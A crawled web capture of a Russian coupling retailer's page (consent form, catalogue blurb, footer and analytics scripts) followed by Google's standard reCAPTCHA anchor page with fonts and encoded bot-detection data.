\u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 admin@hydropride.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y" checked name="alx_fb_agreement">
	<a>Я согласен(а) на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>   <div class="afbf_error_text">Необходимо ваше согласие на обработку персональных данных</div>
  <script>
    BX.message({
      MAIN_USER_CONSENT_REQUEST_TITLE: 'Согласие пользователя',
      MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT: 'Принимаю',
      MAIN_USER_CONSENT_REQUEST_BTN_REJECT: 'Не принимаю',
      MAIN_USER_CONSENT_REQUEST_LOADING: 'Загрузка..',
      MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD: 'Не удалось загрузить текст соглашения.'

    });
  </script>
    <script type="text/javascript" src="/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/bitrix/main.userconsent.request/altasib_fb/user_consent.js"></script>
  <link href="/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/bitrix/main.userconsent.request/altasib_fb/user_consent.css" type="text/css"  rel="stylesheet" />

      <input type="hidden" name="sessid" id="sessid" value="ec58c75dc086aa92726732ef6fba3a61" />    <div class="afbf_submit_block">
      <input type="submit" class="fb_close afbf_btn" id="fb_close_FID7" name="SEND_FORM" value="Отправить" />
    </div>
  </form>

</div>
    </div>

    <script type="text/javascript">
        $(document).ready(function () {
            var file_w_FID7 = parseInt($("#alx_feed_back_FID7 .afbf_feedback_poles").width() / 5);

            function str_replace_FID7(search, replace, subject) {
                return subject.split(search).join(replace);
            }
                    });
    </script>
            <style type="text/css">
            #alx_feed_back_FID7.alx_feed_back,
            #afbf_err_FID7.alx-feedb-error {
                width: 50%;
            }
        </style>
                        </div>
	                            </div>
            </div>
</div> <br>
 <div class="intec-content catalog">
	<div class="intec-content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<p>
 <span style="font-family: Verdana; font-size: 12pt;">Мы предлагаем ознакомиться с продукцией по каталогу товаров и сделать выбор соединительной муфты с помощью наших консультантов. При оформлении заказа изучите особенности деталей, определитесь с необходимостью доставки по территории России. Широкая номенклатура позволяет подобрать муфты для всех видов специальной, строительной и промышленной техники. </span>
				</p>
				<span style="font-family: Verdana; font-size: 12pt;"> </span>
				<p>
					<span style="font-family: Verdana; font-size: 12pt;">
					В каталог входят не все доступные для приобретения изделия, что объясняется большим разнообразием моделей и постоянным обновлением продукции. В зависимости от конкретной потребности покупателя мы готовы подобрать партию изделий, если вы оставите заявку с техническим описанием, параметрами или конкретным наименованием. Нужные вам муфты будут доставлены в любом количестве в кратчайшие сроки.</span>
				</p>
			</div>
		</div>
	</div>
</div>
 <br>

        </div></div></div><div class="container-37 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-39" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="0000000025f2a011000000006c08b977">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем об интересующих вас характеристиках эластичных муфт и подберем подходящую модель по заданным параметрам!                </div>
            </div>

            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>

        <span class="alx_feedback_popup" id="form_id_FID1">Задать вопрос</span>
    
    
    <script type="text/javascript">
        if (typeof ALXpopup_FID1== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID1= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'width': "450px",
                'url': '',
                'data': {
                    "AJAX_CALL": "Y",
                    "OPEN_POPUP": "FID1",
                    "ELEMENT_ID_ATTR": "",
                    "TARGET_ELEMENT_ID": ""
                },
                'cssURL': ["/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_style.css?157522957747807",
                                                                                                                                            "/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/themes/theme_ffc77263c0c154285b4b5381120ce9dd.css?15752301853124"
                                    ],
                'objClick': '#form_id_FID1.alx_feedback_popup',
                'popupAnimation': [
                    "alx-popup-show-anime0",
                    "alx-popup-hide-anime0",
                    "alx-popup-mess-show-anime0"],
                'openDelay': '0'
            };
            if (typeof ALXpopup_FID1!= 'undefined')
                ALXpopup_FID1.init(param);
            else
                ALXpopup.init(param);
        });

            </script>

    
<!--<div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show()">

                </div>-->
            </div>

        </div>
    </div>
</div>
</div><div class="container-38" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="0000000025f2a027000000006c08b977">
	<div class="intec-content">
		<div class="intec-content-wrapper">
			<div class="TYPE_5">
																									<div class="first-col">
								<div class="footer-menu clearfix row">
							<div id="footMenu-1" class="col-md-4  col-xs-12 root-item">
				<a href="/catalog/" class="root-link intec-cl-text active">
					Каталог				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/catalog/mufty_centa_cf_a/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-A								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_cf_h/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-H								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_x/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-X								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_k/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-K								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_ktr_bowex/" class="child-link intec-cl-text-hover ">
									 Муфты KTR BoWex								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hitachi/" class="child-link intec-cl-text-hover ">
									Муфты Hitachi								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hyundai/" class="child-link intec-cl-text-hover ">
									Муфты Hyundai								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_doosan/" class="child-link intec-cl-text-hover active">
									Муфты Doosan								</a>
							</li>
																																																																																																																																																																																																																					</ul>
							</div>
							<div id="footMenu-3" class="col-md-4  col-xs-12 root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/contacts/" class="child-link intec-cl-text-hover ">
									Контакты								</a>
							</li>
																											<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
																											<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Карьера								</a>
							</li>
																											<li class="child-item">
								<a href="/oferta/" class="child-link intec-cl-text-hover ">
									Оферта								</a>
							</li>
																											<li class="child-item">
								<a href="/company/politika-konfidetsialnosti/" class="child-link intec-cl-text-hover ">
									Политика конфиденциальности								</a>
							</li>
																											<li class="child-item">
								<a href="/complain/" class="child-link intec-cl-text-hover ">
									Пожаловаться								</a>
							</li>
																		</ul>
							</div>
							<div id="footMenu-5" class="col-md-4  col-xs-12 root-item">
				<a href="#footMenu" class="root-link intec-cl-text ">
					Информация				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/selection/" class="child-link intec-cl-text-hover ">
									Подбор муфт								</a>
							</li>
																											<li class="child-item">
								<a href="/application/" class="child-link intec-cl-text-hover ">
									Применение								</a>
							</li>
																											<li class="child-item">
								<a href="/brands/" class="child-link intec-cl-text-hover ">
									Бренды								</a>
							</li>
																											<li class="child-item">
								<a href="/delivery/" class="child-link intec-cl-text-hover ">
									Доставка								</a>
							</li>
																											<li class="child-item">
								<a href="/map/" class="child-link intec-cl-text-hover ">
									Карта сайта								</a>
							</li>
																											<li class="child-item">
								<a href="/report_error/" class="child-link intec-cl-text-hover ">
									Сообщить об ошибке								</a>
							</li>
																		</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
					</div>
					<div class="second-col">
						    <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
						<div class="row">
							<div class="col-md-6 col-xs-12">
								    <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
    </div>
								    <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г. Москва, ул. Василия Петушкова, д. 31, стр. 1</div>
    </div>
							</div>
							<div class="col-md-6 col-xs-12 phone" >
								    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7(495)975-93-39">+7(495)975-93-39</a>
    </div>
    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+79266899339">+7(926)689-93-39</a>
		<img class="messenger" src="/bitrix/templates/universesite_s1/components/bitrix/news.list/contacts/images/messenger.png" alt="Мессенджеры" title="Мессенджеры">
    </div>
																    <div class="footer-logo">
	<img width="130" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride"><br>
</div>

							</div>
						</div>
					</div>
					<div style="clear:both"></div>
					<hr>
					<div class="bottom-footer row clearfix">
						<div class="copyright-text col-md-4 col-xs-12">
							        &copy; 2025 Hydropride LLC. Все права защищены						</div>
													<div class="paysystem grey col-md-4 col-xs-12">
								<ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
							</div>
											</div>
							</div>
		</div>
	</div>
</div>
</div></div></div>
	

<div itemscope itemtype="http://schema.org/Organization" style="display: none;" >

 <div>
              <span itemprop="name"><b>Гидропрайд</b></span>
      </div>

<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">Адрес:                   <span itemprop="addressCountry">Россия</span>,
                   <span itemprop="addressRegion">Московская область</span>,
               <span itemprop="addressLocality">Москва</span>,
            <span itemprop="streetAddress">ул. Василия Петушкова, д. 31, стр. 1</span>
    </div>

 <div>Телефон:                      <span itemprop="telephone">+7(495)975-93-39</span>
              ,         <span itemprop="telephone">+7(926)689-93-39</span>
      </div>


    <div>E-mail:                                <a itemprop="email" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
            </div>

</div>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87934976-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87934976-2');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56648512, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56648512" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeS_p8UAAAAAK_ODtH2GJgzV02q8VcpjwKQwtaS&co=aHR0cHM6Ly9jcGxuZy5ydTo0NDM.&hl=ru&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=s4p2yqq86yxr
body_size: 46184
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="NvezwkqIh8PpMOUdQfG9cA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="NvezwkqIh8PpMOUdQfG9cA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NvezwkqIh8PpMOUdQfG9cA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5VE4KH8ONw6I0wrl2RA9APMOLw487Y8KjYsKBQ8OmeC3Cs8Ozw7F0w47DgMOBw6HDocOkVC7Dk8KNNsOwHsKBHXPDpTPDrMOsw67CmcOrw4tawrDDpMOTw63CrMO/UkZCCcK7wqNaw5XCj0F6ZmnDiV0XRMODw7zDqMOWw6s3RMKQAMOmcMKWw4XCihhACcOMw5XDvH/Dp8OTTioEwr3DoSQvA8OiTFDCr8Kzw7s7wpJFwqHDlgFDw5DDlcO3w7TDmWhywp/DvcO1GGh6wr3CoMKaW8KawpBZd15nw5ELwq7Di3sMwrPCmiNVUCLDuxTCrTvDj8K2LMOswpcOdzjChT3DmB/CiBDDjUU2wpRLwr5Fw7zCnj7DmgLCp8Okb1TCtmvDucKFMcKcNg1uC27Dik0uwoXCnMKAw7rCnsOrwpDDtTfCuUbDkn7DtxPDksKAZsKMwoomwpVdaW9JwoTClm9lw5wyCmBIw5JhNsKxDATCh1BQwq0iTsKhJ8KfwpABw6/[base64]/DicOGw4DDvQdaacO3WgbDlcOfw7AOw7zDtMOmFMKYaSfDjRHClk9Xw73Ch8K/w4RVO1UkIsONEGjCqcOywq7DkmRnRsOiUCzDuElbw6/Cq8KKcRDDgGBFw4LCnj/ChCRYCVHChi0XBw8HCcKUw6XDkzfDi8KeYGQYwqpawqDCp0UkNMKdNiDDujUVw4vCmkkUe8Oyw4HCkRh3bjvCisKmSDk0bBnCsFxAwrlbw540YlV/w5o5LMOzWcK/NxUmEFVsw4zDosKld3jDuCggczTCrSRkY8OyLsKzw6VAenBDw5Ymw6vCqBrCjcKTwoZ+S03DqsKEd1rCq1oDw7FeCBtCIwp6woTDrcOtw5zCrsK/[base64]/w5jDgMKKw7xjdMOjwrvDucK2wrbDo2nDqRdPAw3CqsK4UDEAwo1twrlkw5/DjCV7HMKzZnQvV2vDu8K2w6nDr0NEwroEFmsxKytnw758LRQDwqpwwqhJTyp3woPDqsK8w5jCrcKxwrBBScODwqTCnMK2Hj7DgkrCnMO3K8OhUsOww4PDlsKIVhtta3LCmnQjDcO/QcKqX1YRelM8wp9ewoHCrcKfTTYBIcKYwrbDu8OrccOSwpPDqcKlIW7DkG9Bw44vL3Vvwp1qw57DusOyOcKOZBEfdcK1wrsyXnRkcUnDicOjw6Eyw4nDvgjDhwxcRU9IwrBwwrDDgMOVwq8IwqbCrz/Cr8Ohc8ONw47DtMOhdh/DvUbCv8Ozwpx6MT0jw5x9wrtXw7rDjF3Dnwc5esOReT9IwrjCgjLClsK3K8KjBMKtG8K/w7DCuMKrw7k3FWYsw6/CtcK3wrTDicKDwrJzesKqScKCw6pow5zCgk/[base64]/DpcO6wrLCsRLCqMOtwoZKw6PCgTLCtzY7wqEOBcKlU8OGeVnCusO7wrEvJMKNdBg+dcKowrVtw4zDi3vDrsOiw6p6Kkx9w6IfU0pmw6hXYMOSPW7ChcKDdmrCuMK6KMKtIzHCvFzCoMKkw6DCpcKsIRgow6Z/wp1DM3t3H8O4PMKhwoHCucOWHkXDnMOpwrIrwrwbw6NzwqbCncKAS8O9w4LDrE/Dj0XChsKYHcKMBSc9w6DDscKXwpjCqz5Aw5/CisKcw4YVKcODNcO7BsOfeTJaYsOtw77Cp0wMbsOlVV0Jcg/CpVPDn8KMPXRrw47DgnRWwq1OAAHDhQB7wpHDjiDCv3ovTHhgw4rCu19GSMOcwqwqwr/[base64]/CmcKWKhnChQPCpcO+WzjCrRfDgMKKw59RZMOpTMKhDMK1HzjDn8OVDcOCO8OrS8KXwqnDiMKFej9zw73CvcOvJWjDscOqNcKqH8O1wp4gwqtkacK0w6HDgMOCQMKoOQPCnm/CuMOMwqkqw51Bw4tfw5HCq0LDnzvCnyXCimzDhMOPd8OXwqbCpsOOwoPDnMODw5rCiFF0BcO8W23Dng41w77CnEdZw5NOFnrCmi3CvFrCpsOre8OvF8OmZcO5ZzR1Bn8bwrt4GsKdw7/DuV51w5gqw7TDtsKqYcKzw4Zfw5fDjTPDhGEbDT/CkkPCpz9iw4Row5ELTFvCsMKhw43CksKTwpQtwq3CpsKNw4YdwrpffcOcA8KhH8K/[base64]/CsBcyw79cwoPCqMOgElARw5peacKfwo/ClsK+w5fCssOGw6vDvcOlG8O/[base64]/DhXrDjcO/w7rCuw/D